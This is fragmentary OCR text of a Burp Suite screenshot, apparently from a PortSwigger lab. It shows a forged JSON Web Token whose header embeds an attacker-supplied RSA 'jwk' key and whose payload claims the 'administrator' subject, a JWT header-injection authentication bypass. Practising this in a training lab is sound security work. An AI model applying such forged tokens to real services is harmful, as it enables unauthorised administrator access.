 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
JWT 1 - eyJraWQiOiI5NGU1YTk0YS0yNGMzLTQyNDEtYjEzNy1lN2VjNjA5MjB ...
Serialized JWT
S2pmb1d1d0hQS0lTdW1yWVlIRENOcURTNmYyd1YxQnRONVJxZHhkcUo1N180Skht
JSYzRud3ptS29nc3FBQ2RoaHdLWlRQbkRkLWQ2X1EifX0.eyJpc3MiOiJwb3J0c3
HkfXm6VTmbdhk9ipy9nYafnmKKUr3DfoSl21TomWg9_1NyyMAbJH4hrBkAWvYOlN
TFIhN9Cx5sFtIFwY7Qlhh4hikkRea3PyRfewUlkygH3FQX683HHOne2j4pWi53CK
JWS JWE
Header
"typ": "JWT",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "d41d441f-0176-4c99-bbd9-73481b1191c5",
"n": "hTIkkVGR6m1SmiaUtbJRfqdOZW-e8Bk-rnHtoyo7ZEd53OHiYk
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1672048463
}
Signature
1E 71 57 40 02 B0 22 E3 9C 4B 5A FB A7 56 6C B3
27 84 AC D2 46 78 77 F6 FA 1D 43 AD 37 74 10 DF
27 8B A2 52 4C B4 CC A0 E1 F9 CC DB 53 EA 83 2D
E3 E1 E4 7D 79 BA 55 39 9B 76 19 3D 8A 9C BD 9D
86 9F 9E 62 8A 52 BD C3 7E 84 A5 DB 54 E8 99 68
3D FF 53 72 C8 C0 1B 24 7E 21 AC 19 00 5A F6 0E
94 D8 86 A0 E7 BD 84 94 EB BE 1D EC 96 97 D6 50
Attack Sign Encrypt
Ready